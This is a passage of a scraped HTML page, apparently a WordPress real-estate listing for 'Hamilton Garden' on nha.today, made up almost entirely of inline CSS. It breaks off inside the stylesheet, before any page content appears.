

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://nha.today/hamilton-garden/
body_size: 24342
content:
<!DOCTYPE html>
<html>
<head>
  <title></title>
  <style id="rocket-critical-css">
  :root{--wp-admin-theme-color:#007cba;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-20:#005a87}.wpcf7 form .wpcf7-response-output{margin:2em 0.5em 1em;padding:0.2em 1em;border:2px solid #00a0d2}.wpcf7 form.init .wpcf7-response-output{display:none}:root{--blue:#007bff;--indigo:#6610f2;--purple:#6f42c1;--pink:#e83e8c;--red:#dc3545;--orange:#fd7e14;--yellow:#ffc107;--green:#28a745;--teal:#20c997;--cyan:#17a2b8;--white:#fff;--gray:#6c757d;--gray-dark:#343a40;--primary:#007bff;--secondary:#6c757d;--success:#28a745;--info:#17a2b8;--warning:#ffc107;--danger:#dc3545;--light:#f8f9fa;--dark:#343a40;--breakpoint-xs:0;--breakpoint-sm:576px;--breakpoint-md:768px;--breakpoint-lg:992px;--breakpoint-xl:1200px;--font-family-sans-serif:-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,"Helvetica Neue",Arial,"Noto Sans",sans-serif,"Apple Color Emoji","Segoe UI Emoji","Segoe UI Symbol","Noto Color Emoji";--font-family-monospace:SFMono-Regular,Menlo,Monaco,Consolas,"Liberation Mono","Courier New",monospace}*,::after,::before{box-sizing:border-box}html{font-family:sans-serif;line-height:1.15;-webkit-text-size-adjust:100%}header,main{display:block}body{margin:0;font-family:-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,"Helvetica Neue",Arial,"Noto Sans",sans-serif,"Apple Color Emoji","Segoe UI Emoji","Segoe UI Symbol","Noto Color Emoji";font-size:1rem;font-weight:400;line-height:1.5;color:#212529;text-align:left;background-color:#fff}h1{margin-top:0;margin-bottom:.5rem}p{margin-top:0;margin-bottom:1rem}ul{margin-top:0;margin-bottom:1rem}ul ul{margin-bottom:0}strong{font-weight:bolder}a{color:#007bff;text-decoration:none;background-color:transparent}img{vertical-align:middle;border-style:none}button{border-radius:0}button,input{margin:0;font-family:inherit;font-size:inherit;line-height:inherit}button,input{overflow:visible}button{text-transform:none}[type=button],button{-webkit-appearance:button}[type=button]::-moz-focus-inner,button::-moz-focus-inner{padding:0;border-style:none}::-webkit-file-upload-button{font:inherit;-webkit-appearance:button}h1{margin-bottom:.5rem;font-weight:500;line-height:1.2}h1{font-size:2.5rem}.container{width:100%;padding-right:15px;padding-left:15px;margin-right:auto;margin-left:auto}@media (min-width:576px){.container{max-width:540px}}@media (min-width:768px){.container{max-width:720px}}@media (min-width:992px){.container{max-width:960px}}@media (min-width:1200px){.container{max-width:1140px}}.row{display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;margin-right:-15px;margin-left:-15px}.col-5,.col-7,.col-md-10,.col-md-11,.col-md-2,.col-sm-5,.col-sm-7{position:relative;width:100%;padding-right:15px;padding-left:15px}.col-5{-ms-flex:0 0 41.666667%;flex:0 0 41.666667%;max-width:41.666667%}.col-7{-ms-flex:0 0 58.333333%;flex:0 0 58.333333%;max-width:58.333333%}@media (min-width:576px){.col-sm-5{-ms-flex:0 0 41.666667%;flex:0 0 41.666667%;max-width:41.666667%}.col-sm-7{-ms-flex:0 0 58.333333%;flex:0 0 58.333333%;max-width:58.333333%}}@media (min-width:768px){.col-md-2{-ms-flex:0 0 16.666667%;flex:0 0 16.666667%;max-width:16.666667%}.col-md-10{-ms-flex:0 0 83.333333%;flex:0 0 83.333333%;max-width:83.333333%}.col-md-11{-ms-flex:0 0 91.666667%;flex:0 0 91.666667%;max-width:91.666667%}.offset-md-1{margin-left:8.333333%}}.dropdown{position:relative}.dropdown-toggle{white-space:nowrap}.dropdown-toggle::after{display:inline-block;margin-left:.255em;vertical-align:.255em;content:"";border-top:.3em solid;border-right:.3em solid transparent;border-bottom:0;border-left:.3em solid transparent}.dropdown-menu{position:absolute;top:100%;left:0;z-index:1000;display:none;float:left;min-width:10rem;padding:.5rem 0;margin:.125rem 0 0;font-size:1rem;color:#212529;text-align:left;list-style:none;background-color:#fff;background-clip:padding-box;border:1px solid rgba(0,0,0,.15);border-radius:.25rem}.far{-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;display:inline-block;font-style:normal;font-variant:normal;text-rendering:auto;line-height:1}.fa-clock:before{content:"\f017"}.fa-newspaper:before{content:"\f1ea"}@font-face{font-family:"Font Awesome 5 Free";font-style:normal;font-weight:400;font-display:block;src:url(/wp-content/themes/dvb/assets/webfonts/fa-regular-400.eot);src:url(/wp-content/themes/dvb/assets/webfonts/fa-regular-400.eot?#iefix) format("embedded-opentype"),url(/wp-content/themes/dvb/assets/webfonts/fa-regular-400.woff2) format("woff2"),url(/wp-content/themes/dvb/assets/webfonts/fa-regular-400.woff) format("woff"),url(/wp-content/themes/dvb/assets/webfonts/fa-regular-400.ttf) format("truetype"),url(/wp-content/themes/dvb/assets/webfonts/fa-regular-400.svg#fontawesome) format("svg")}.far{font-weight:400}@font-face{font-family:"Font Awesome 5 Free";font-style:normal;font-weight:900;font-display:block;src:url(/wp-content/themes/dvb/assets/webfonts/fa-solid-900.eot);src:url(/wp-content/themes/dvb/assets/webfonts/fa-solid-900.eot?#iefix) format("embedded-opentype"),url(/wp-content/themes/dvb/assets/webfonts/fa-solid-900.woff2) format("woff2"),url(/wp-content/themes/dvb/assets/webfonts/fa-solid-900.woff) format("woff"),url(/wp-content/themes/dvb/assets/webfonts/fa-solid-900.ttf) format("truetype"),url(/wp-content/themes/dvb/assets/webfonts/fa-solid-900.svg#fontawesome) format("svg")}.far{font-family:"Font Awesome 5 Free"}@font-face{font-family:'Roboto';font-style:normal;font-weight:300;src:url(https://fonts.gstatic.com/s/roboto/v27/KFOlCnqEu92Fr1MmSU5fCxc9.ttf) format('truetype')}@font-face{font-family:'Roboto';font-style:normal;font-weight:400;src:url(https://fonts.gstatic.com/s/roboto/v27/KFOmCnqEu92Fr1Mu7WxP.ttf) format('truetype')}@font-face{font-family:'Roboto';font-style:normal;font-weight:500;src:url(https://fonts.gstatic.com/s/roboto/v27/KFOlCnqEu92Fr1MmEU9fCxc9.ttf) format('truetype')}@font-face{font-family:'Roboto';font-style:normal;font-weight:700;src:url(https://fonts.gstatic.com/s/roboto/v27/KFOlCnqEu92Fr1MmWUlfCxc9.ttf) format('truetype')}html{font-family:sans-serif;-webkit-text-size-adjust:100%;-ms-text-size-adjust:100%}body{font-family:'Roboto',sans-serif;font-size:14pt;line-height:1.6;font-weight:400}header,main{display:block}a{color:#181A1C;text-decoration:none}strong{font-weight:bold}button,input{color:inherit;outline:none;font:inherit;margin:0}button{overflow:visible}button{text-transform:none}button{-webkit-appearance:button}button::-moz-focus-inner,input::-moz-focus-inner{border:0;padding:0}input{line-height:normal}i{font-style:italic}html{-webkit-box-sizing:border-box;box-sizing:border-box}*,*:before,*:after{-webkit-box-sizing:inherit;box-sizing:inherit}.site-header:before,.site-header:after,.site-content:before,.site-content:after{content:"";display:table;table-layout:fixed}.site-header:after,.site-content:after{clear:both}.updated:not(.published){display:none}img{max-width:100%;height:auto}.site-header ul{margin:0px;padding:0px;list-style:none}ul{padding-left:20px}.header-nav{-webkit-box-shadow:0 2px 5px rgba(0,0,0,0.1);box-shadow:0 2px 5px rgba(0,0,0,0.1)}.main-menu{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-ms-flex-line-pack:center;align-content:center;-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end}ul#navigation{margin:0px;padding:0px;list-style:none}ul#navigation>li{display:inline-block;margin-left:15px;margin-right:15px}ul#navigation>li>a{position:relative;text-decoration:none;white-space:nowrap;display:block;font-weight:500;font-style:normal;font-size:20px;line-height:23px;text-transform:uppercase;color:#02465D;height:90px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}ul#navigation>li>a:before{content:"";display:block;height:3px;position:absolute;left:0;right:100%;bottom:0;background-color:#d40736}.dropdown-menu{display:block;min-width:240px;top:115px;opacity:0;padding:0px;margin:0px;border-radius:0px;visibility:hidden;-webkit-box-shadow:1px 1px 15px rgba(0,0,0,0.15);box-shadow:1px 1px 15px rgba(0,0,0,0.15);border:0px}.dropdown-menu>li{width:100%;clear:both;padding:0;border:none;border-bottom:1px solid #ececec}.dropdown-menu>li:last-child{border-top:0px}.dropdown-menu>li>a{padding:12px 10px;margin:0;text-transform:none;position:relative;text-decoration:none;white-space:nowrap;display:block}.button_menu,.over_wrap{display:none}@media (max-width:991px){.button_menu{float:right;width:40px;height:40px;text-align:center;position:relative;overflow:hidden;padding:0 6px;background-color:#2a3373;border:1px solid #2a3373;font-family:inherit;font-size:inherit;line-height:inherit;background-image:none;border-radius:50px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}.button_menu .icon-bar{display:-webkit-box;display:-ms-flexbox;display:flex;width:22px;height:2px;border-radius:1px;background-color:#fff;position:relative}.button_menu .icon-bar+.icon-bar{margin-top:4px}.menu_header{position:fixed;top:0;left:0;max-width:100%;width:320px;height:100%;overflow-x:hidden;overflow-y:auto;background-color:#F2F2F2;-webkit-overflow-scrolling:touch;-webkit-box-shadow:none;box-shadow:none;left:-100%;padding:0;z-index:999999}ul#navigation{background:#F2F2F2;width:100%}ul#navigation>li{border-top:1px solid #ececec;width:100%;float:left;display:block}.menu_header ul#navigation>li>a{display:block;padding:15px 0px;font-weight:500;font-size:18px;line-height:21px;color:#2a3373;height:inherit;text-transform:inherit}.dropdown-toggle::after{display:none}ul#navigation>li>a:before{content:none}.dropdown-menu>li>a{color:inherit;padding:12px 15px}ul#navigation>li{padding-left:15px;padding-right:15px;margin-left:0px;margin-right:0px;border-top:0px;position:relative}ul#navigation>li>a{border-top:1px solid #ececec}ul#navigation>li:first-child>a{border-top:0}}.wrap-heading{z-index:2;position:relative}.post-meta{color:#989898;font-size:12px;text-transform:capitalize;padding:0px}.post-meta i{color:#989898;margin-right:2px}.post-meta a{color:#989898}p.post-meta span.date,p.post-meta span.post-cats{padding-right:15px;display:inline-block}.banner-default{background-position:center center;background-repeat:no-repeat;background-size:cover;padding:16% 0% 4% 0%;position:relative}.banner-default .bg-overlay{height:100%;width:100%;top:0;left:0;position:absolute;background-color:#000000;opacity:0.4}.site-content{margin:50px 0px}div.wpcf7-response-output{width:100%;float:left}.wrap-heading .entry-header{color:#fff}.wrap-heading .entry-header .entry-title{color:#ffffff;font-size:26px;font-weight:700;text-transform:uppercase;line-height:1.4em}.wrap-heading .post-meta,.wrap-heading .post-meta i,.wrap-heading .post-meta a{color:#fff}.wrap-heading .post-meta i{margin-right:5px}.single-content-post{background-color:#f7f7f7;padding-top:40px;margin-bottom:80px}.single-content-post .site-main{background:#fff;-webkit-box-shadow:0px 0px 20px 0px rgba(0,0,0,0.09);box-shadow:0px 0px 20px 0px rgba(0,0,0,0.09);margin:-120px 0px 0px 0px;padding:40px 60px 40px 60px}.banner-single-post .bg-overlay{background-color:transparent;background-image:-webkit-gradient(linear,left top,left bottom,color-stop(40%,rgba(0,0,0,0)),color-stop(60%,#2a3373));background-image:-webkit-linear-gradient(top,rgba(0,0,0,0) 40%,#2a3373 60%);background-image:-o-linear-gradient(top,rgba(0,0,0,0) 40%,#2a3373 60%);background-image:linear-gradient(180deg,rgba(0,0,0,0) 40%,#2a3373 60%);opacity:0.75}.site-header ul{margin:0px;padding:0px}.site-header ul li{list-style:none}.footer-sidebar input{border:0px;border-radius:0;-webkit-box-shadow:none;box-shadow:none;color:#fff;width:100%;border:1px solid #9fafe3;background:transparent;border-radius:1px}.footer-sidebar input::-webkit-input-placeholder{color:#9fafe3!important;opacity:1}.footer-sidebar input:-ms-input-placeholder{color:#9fafe3!important;opacity:1}.footer-sidebar input::-ms-input-placeholder{color:#9fafe3!important;opacity:1}.footer-sidebar input:-ms-input-placeholder{color:#9fafe3!important}.footer-sidebar input::-ms-input-placeholder{color:#9fafe3!important}.footer-sidebar input::-webkit-input-placeholder{color:#9e9e9e;font-size:14px}.footer-sidebar input:-ms-input-placeholder{color:#9e9e9e;font-size:14px}.footer-sidebar input::-ms-input-placeholder{color:#9e9e9e;font-size:14px}.footer-sidebar .wpcf7 form .wpcf7-response-output{margin-top:0px;text-align:center;font-size:14px}#navigation_toolbox{position:fixed;bottom:110px;margin-left:25px;z-index:999}#navigation_toolbox ul{margin:0}#navigation_toolbox li{list-style:none;padding:5px}#navigation_toolbox li a{height:100%;padding:3px;-o-text-overflow:ellipsis;text-overflow:ellipsis;white-space:nowrap;overflow:hidden;font-family:Cardo,serif}#navigation_toolbox.na-right{left:inherit;right:0;bottom:100px;margin-left:0px;margin-right:10px}.hotline-phone-ring-wrap{position:fixed;bottom:0;left:0;z-index:999999}.hotline-phone-ring{position:relative;visibility:visible;background-color:transparent;width:110px;height:110px;z-index:11;-webkit-backface-visibility:hidden;-webkit-transform:translateZ(0);left:0;bottom:0;display:block}.hotline-phone-ring-circle{width:110px;height:110px;top:0;left:0;position:absolute;background-color:transparent;border-radius:100%;border:2px solid #ff0000;-webkit-animation:phonering-alo-circle-anim 1.2s infinite ease-in-out;animation:phonering-alo-circle-anim 1.2s infinite ease-in-out;-webkit-transform-origin:50% 50%;-ms-transform-origin:50% 50%;transform-origin:50% 50%;opacity:0.5}.hotline-phone-ring-circle-fill{width:80px;height:80px;top:16px;left:16px;position:absolute;background-color:rgba(21,100,167,0.7);border-radius:100%;border:2px solid transparent;-webkit-animation:phonering-alo-circle-fill-anim 2.3s infinite ease-in-out;animation:phonering-alo-circle-fill-anim 2.3s infinite ease-in-out;-webkit-transform-origin:50% 50%;-ms-transform-origin:50% 50%;transform-origin:50% 50%}.hotline-phone-ring-img-circle{background-color:#ff0000;width:50px;height:50px;top:31px;left:31px;position:absolute;background-size:20px;border-radius:100%;border:2px solid transparent;-webkit-animation:phonering-alo-circle-img-anim 1s infinite ease-in-out;animation:phonering-alo-circle-img-anim 1s infinite ease-in-out;-webkit-transform-origin:50% 50%;-ms-transform-origin:50% 50%;transform-origin:50% 50%;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.hotline-phone-ring-img-circle .pps-btn-img{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex}.hotline-phone-ring-img-circle .pps-btn-img img{width:33px;height:33px}.hotline-bar{position:absolute;background:#ff0000;height:45px;width:165px;line-height:40px;border-radius:3px;padding:0 10px;background-size:100%;z-index:9;border-radius:50px!important;left:42px;bottom:31px}.hotline-bar>a{color:#fff;text-decoration:none;font-size:16px;font-weight:bold;text-indent:32px;letter-spacing:1px;display:block;line-height:45px;font-family:Arial}@-webkit-keyframes phonering-alo-circle-anim{0%{-webkit-transform:rotate(0) scale(0.5) skew(1deg);-webkit-opacity:0.1}30%{-webkit-transform:rotate(0) scale(0.7) skew(1deg);-webkit-opacity:0.5}100%{-webkit-transform:rotate(0) scale(1) skew(1deg);-webkit-opacity:0.1}}@-webkit-keyframes phonering-alo-circle-fill-anim{0%{-webkit-transform:rotate(0) scale(0.7) skew(1deg);opacity:0.6}50%{-webkit-transform:rotate(0) scale(1) skew(1deg);opacity:0.6}100%{-webkit-transform:rotate(0) scale(0.7) skew(1deg);opacity:0.6}}@-webkit-keyframes phonering-alo-circle-img-anim{0%{-webkit-transform:rotate(0) scale(1) skew(1deg)}10%{-webkit-transform:rotate(-25deg) scale(1) skew(1deg)}20%{-webkit-transform:rotate(25deg) scale(1) skew(1deg)}30%{-webkit-transform:rotate(-25deg) scale(1) skew(1deg)}40%{-webkit-transform:rotate(25deg) scale(1) skew(1deg)}50%{-webkit-transform:rotate(0) scale(1) skew(1deg)}100%{-webkit-transform:rotate(0) scale(1) skew(1deg)}}.hotline-phone-ring-wrap.fix_tel_right{top:auto;bottom:auto;right:auto;left:auto;bottom:0;right:100px}@media (max-width:768px){.hotline-bar{display:none}.hotline-phone-ring-wrap.fix_tel_right{right:0;left:inherit;bottom:25%;display:inline-table}}.logo img{max-height:95px}@media (min-width:1200px){.container{width:1200px;max-width:1200px}}@media (max-width:1199px){.col-md-2,.col-sm-5,.col-sm-7,.col-md-10,.col-md-11{padding:0px 10px}.row{margin:0px -10px}.container{padding:0px 10px}}@media (max-width:991px){.header-nav{padding:5px 0px}.container{max-width:95%}.content-area{-ms-flex:0 0 100%;-webkit-box-flex:0;flex:0 0 100%;max-width:100%}.content-area{margin-bottom:20px}.wrap-heading .entry-header .entry-title{font-size:20px}.single-content-post .site-main{padding:20px;margin:0px}.single-content-post{margin-top:0px;padding-top:40px}}@media (max-width:768px){.col-md-2,.col-sm-5,.col-sm-7,.col-md-10,.col-md-11{padding:0px 8px}.row{margin:0px -8px}.container{padding:0px 8px}.container{max-width:90%}}@media (max-width:585px){.container{max-width:98%}}
  </style>
  <style id='wp-emoji-styles-inline-css' type='text/css'>

        img.wp-smiley, img.emoji {
                display: inline !important;
                border: none !important;
                box-shadow: none !important;
                height: 1em !important;
                width: 1em !important;
                margin: 0 0.07em !important;
                vertical-align: -0.1em !important;
                background: none !important;
                padding: 0 !important;
        }
  </style>
  <style id='classic-theme-styles-inline-css' type='text/css'>
  /*! This file is auto-generated */
  .wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
  </style>
  <style id='global-styles-inline-css' type='text/css'>
  body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
  .wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
  :where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
  :where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
  .wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
  </style>
  <style id='rocket-lazyload-inline-css' type='text/css'>
